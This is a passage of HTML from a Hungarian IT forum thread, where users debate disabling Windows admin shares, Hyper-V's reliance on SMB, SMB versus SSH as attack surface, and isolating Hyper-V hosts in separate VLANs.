      <div class="comment_links">
        <a href="/comment/2884506#comment-2884506" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884499" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884499?destination=/node/180780%3Fpage%3D0&amp;token=lNU0titWEezQI6agPa9rfUWrrS_Qm5is1GKWJvMaGdo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675854989"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Én meg azt teszem ehhez hozzá, hogy ha nincs visszacsatolás, akkor még beszopás esetén sem lesz belőle tanulás. Ha a hibás döntést meghozó főnökön nem kérik számon az elkúrt zsét/lehetőséget/stb, mert mondjuk az állam pénzeli a játékot, és a főnök "csókos" (tehát mindent elnéznek neki), akkor az illető ezt pontosan ugyanúgy fogja tovább folytatni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884506" class="vote_counter vote-counter-2884506">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div>  
<article data-comment-user-id="19412" id="comment-2883058" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 02:30 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>andrej_</span>
   <a href="/comment/2883032#comment-2883032" class="permalink" rel="bookmark" hreflang="hu">Ennél jóval prózaibban is…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883058#comment-2883058" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883032" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883032?destination=/node/180780%3Fpage%3D0&amp;token=Fa4U6N_v2HeDYYGR3HmMcFONMNWeDGODqoh3OtO-wV0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675474231"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ezeket az admin shareket ($) ki lehet kapcsolni akár GPO-ból is. Persze ennek a következményeivel is számolni kell.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883058" class="vote_counter vote-counter-2883058">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21263" id="comment-2883064" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gyuri23</span>
   | 2023. 02. 04., szo – 06:16 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>n.balazs</span>
   <a href="/comment/2883058#comment-2883058" class="permalink" rel="bookmark" hreflang="hu">Ezeket az admin shareket ($)…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883064#comment-2883064" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883058" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883058?destination=/node/180780%3Fpage%3D0&amp;token=1nBxC-OiWrINvzFNURmdsCmXGtNWw8lyVaLFMnsjv_4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675487791"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Például, hogy szétesik a hyper-v cluster :)</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Minden, amit hallunk, vélemény, nem tény, és minden, amit látunk, nézőpont, nem a valóság.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883064" class="vote_counter vote-counter-2883064">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2883099" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 04., szo – 10:17 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2883064#comment-2883064" class="permalink" rel="bookmark" hreflang="hu">Például, hogy szétesik a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883099#comment-2883099" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883064" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883064?destination=/node/180780%3Fpage%3D0&amp;token=waJ7GrP8qbiQmDAawme7gqm80PwdTg3Y13vEqn-aEJ4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675502252"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Meg egy rakás security tool nem működik :D melyik ujjam harapjam meg.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883099" class="vote_counter vote-counter-2883099">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21263" id="comment-2883112" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gyuri23</span>
   | 2023. 02. 04., szo – 10:53 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2883099#comment-2883099" class="permalink" rel="bookmark" hreflang="hu">Meg egy rakás security tool…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883112#comment-2883112" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883099" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883099?destination=/node/180780%3Fpage%3D0&amp;token=PZIYjLxf2hJlekdQe14ao7uTCjmUVCoTgBC_7q-GpSE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675504425"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hát igen a windows "secure by design" vagy mi :) Ezért az admin share nélkül használhatatlan :D</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Minden, amit hallunk, vélemény, nem tény, és minden, amit látunk, nézőpont, nem a valóság.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883112" class="vote_counter vote-counter-2883112">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="6444" id="comment-2883138" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 13:02 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2883064#comment-2883064" class="permalink" rel="bookmark" hreflang="hu">Például, hogy szétesik a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883138#comment-2883138" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883064" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883064?destination=/node/180780%3Fpage%3D0&amp;token=waJ7GrP8qbiQmDAawme7gqm80PwdTg3Y13vEqn-aEJ4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675512560"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>WinRM óta nem kell admin share ahhoz, hogy managelni tudjál egy Windows Server-t és ahhoz sem hogy fájlokat mozgással. Nincs olyan komponense a Hyper-V-nek, ami admin share-eket használja.</p>

<p>De gondolom a Linuxos szervereket is managelned kell valamivel, ergo egy sudo su joggal pontosan annyi kárt tudni tenni távolról a károkozó, mint Windows Server esetén.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883138" class="vote_counter vote-counter-2883138">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21263" id="comment-2883145" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gyuri23</span>
   | 2023. 02. 04., szo – 14:11 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2883138#comment-2883138" class="permalink" rel="bookmark" hreflang="hu">Gondolom a Linuxos clustert…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883145#comment-2883145" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883138" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883138?destination=/node/180780%3Fpage%3D0&amp;token=7GqV8pswtzlYlSjIygR9h0WOhCnNAUjntkRECxymVxE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675516319"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>És mondjuk a live migration mit használ?</p>

<blockquote>
<p>De gondolom a Linuxos szervereket is managelned kell valamivel, ergo egy sudo su joggal pontosan annyi kárt tudni tenni távolról a károkozó, mint Windows Server esetén.</p>
</blockquote>

<p>A vpn+ssh nem összemérhető egy smb megosztással. Ezen kívül a linuxos ransomware mennyiség sem összemérhető windows-os károkozókkal.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Minden, amit hallunk, vélemény, nem tény, és minden, amit látunk, nézőpont, nem a valóság.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883145" class="vote_counter vote-counter-2883145">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2883162" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 15:14 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2883145#comment-2883145" class="permalink" rel="bookmark" hreflang="hu">És mondjuk a live migration…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883162#comment-2883162" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883145" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883145?destination=/node/180780%3Fpage%3D0&amp;token=rvA7hBy7gdtLqFkAOdt7Xu--vkL4sR6oRGQ6d3FoyDQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675520433"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ez így van, amíg az SMB szűk szolgáltatásokhoz biztosít hozzáférést, az SSH potenciálisan mindenhez. Az egyik legelbaszotabb dolog a Linuxos világban, hogy fájl mozgatásra használnak egy konzolt biztosító protokollt.</p>

<p>De ahogy írtam, nem szükséges SMB a Windows-hoz.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883162" class="vote_counter vote-counter-2883162">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21263" id="comment-2883178" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gyuri23</span>
   | 2023. 02. 04., szo – 16:54 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2883162#comment-2883162" class="permalink" rel="bookmark" hreflang="hu">Ez így van, amíg az SMB szűk…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883178#comment-2883178" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883162" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883162?destination=/node/180780%3Fpage%3D0&amp;token=Mt7Q3hOWqiAJRbBnlWbE6YQgSAwzlKZsmVLah_sd1bc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675531330"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A windows-hoz önmagában valóban nem kell smb, de ahhoz, hogy dolgozz is vele ahhoz már igen, meg a hyper-v volt a téma, ahhoz is kell. Jók ezek az elméleti megoldások, de már a mezei AD sem megy smb nélkül, az meg kb minden windows környezetben van. Elvileg sok minden lehet, csak ugye a valóság néha közbeszól.</p>

<p>Az ssh-t én nem látom ennyire problémásnak, de az tény, hogy gépem sem érhető el közvetlenül ssh-val a netről.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Minden, amit hallunk, vélemény, nem tény, és minden, amit látunk, nézőpont, nem a valóság.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883178" class="vote_counter vote-counter-2883178">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2883268" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 21:00 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2883178#comment-2883178" class="permalink" rel="bookmark" hreflang="hu">A windows-hoz valóban nem…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883268#comment-2883268" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883178" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883178?destination=/node/180780%3Fpage%3D0&amp;token=OACXrlKFyQhcxHfUSHjQk9dvtPDM0WnDKzuSm9jzwc8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675541139"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hyper-V-nek abban az esetben kell, ha storage migration-t / replicate-et szeretnél, vagy Failover Cluster-ben SMB-n éri el a storage-ot.</p>

<p>De administration share-ről volt szó, az nem kell neki.</p>

<p>Önmagában az SMB még kisebb támadási felületet jelent, mint az SSH.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883268" class="vote_counter vote-counter-2883268">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21263" id="comment-2883272" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gyuri23</span>
   | 2023. 02. 04., szo – 21:17 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2883268#comment-2883268" class="permalink" rel="bookmark" hreflang="hu">Hyper-V-nek abban az esetben…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883272#comment-2883272" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883268" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883268?destination=/node/180780%3Fpage%3D0&amp;token=vQlTkPD04teI1uGuGhekev3VhyMxSvom5NZ1hccc_LQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675541876"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hát mutass egy olyan vállalti éles hyper-v környezetet ahol nincs smb. Nem kispálya bt egy szem gépe bohóckodni. Akkor kell smb, ha használni akarod a windowst, kb minden tool igényli, mert szokás monitorozni, meg védeni, meg frissíteni távolról.<br>
Komolyan érdekel, hogy van-e olyan környezet, ahol ki tudták kapcsolni, de nem elméleti, hanem nagy éles igazi.</p>

<p>Az smb meg ssh összehasonlítás nekem alma-körte, egész másra valók.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Minden, amit hallunk, vélemény, nem tény, és minden, amit látunk, nézőpont, nem a valóság.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883272" class="vote_counter vote-counter-2883272">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2883295" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 22:53 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2883272#comment-2883272" class="permalink" rel="bookmark" hreflang="hu">Hát mutass egy olyan…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883295#comment-2883295" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883272" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883272?destination=/node/180780%3Fpage%3D0&amp;token=_Ufj1a095QWNSnBy6GD1wUagXPOd0DxhpFmmx6rHvkU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675547631"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Szerencsésebb helyen a hyper-v host külön subnet-ben van, ott senkit nem zavar, ha az SMB binding-ol.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883295" class="vote_counter vote-counter-2883295">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6507" id="comment-2883524" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bognarattila</span>
   | 2023. 02. 05., v – 17:29 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2883295#comment-2883295" class="permalink" rel="bookmark" hreflang="hu">Szerencsésebb helyen a hyper…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883524#comment-2883524" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883295" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883295?destination=/node/180780%3Fpage%3D0&amp;token=_38gFGdPv8TfjvgWIy4SfygdeSQgg4_C2haqVVN8jzk" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675614595"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Bevallom, komoly Hyper-V rendszerrel még nem volt dolgom, de itt a probléma kapcsán nem is értem, hogy mi más lenne az alapvetés, minthogy a Hyper-V-k külön VLAN-ban vannak, szűken meghatározott helyekről elérhetően (az ESXi-ket és vCenter sem szokás a teljes cég számára elérhetővé tenni, bár nyilván látott már az ember érdekes dolgokat).</p>

<p>Illetve kérdésem is, hogy AD-n keresztül (amihez "kinyúl" egy Hyper-V) ilyen esetben miként lehet rongálni a Hyper-V-n levő adatokat? Az tiszta sor, hogy "nagy" Hyper-V rendszer esetén legyen külön felügyeleti AD, de pl 2-3 szerver esetén ez nem feltétlenül racionális (szemben egy dedikált VLAN-nal, ami 1 gép esetén is fontos).</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883524" class="vote_counter vote-counter-2883524">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2883534" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 17:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bognarattila</span>
   <a href="/comment/2883524#comment-2883524" class="permalink" rel="bookmark" hreflang="hu">Bevallom, komoly Hyper-V…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883534#comment-2883534" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883524" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883524?destination=/node/180780%3Fpage%3D0&amp;token=4zvV17lmyhmEG1QNol9N6uq3ABXKP2pf0qVX7epkYX8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675615969"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Én simán átengedném az AD domain forgalmat a Hyper-V hosztok hálózatába, nem vagyok meggyőződve róla, hogy növeli a biztonságot az adminisztrációs fiókok számának növelése.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883534" class="vote_counter vote-counter-2883534">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="4600" id="comment-2884694" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>hrgy84</span>
   | 2023. 02. 08., sze – 21:42 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2883534#comment-2883534" class="permalink" rel="bookmark" hreflang="hu">Én simán átengedném a domain…</a> üzenetére</p>
      
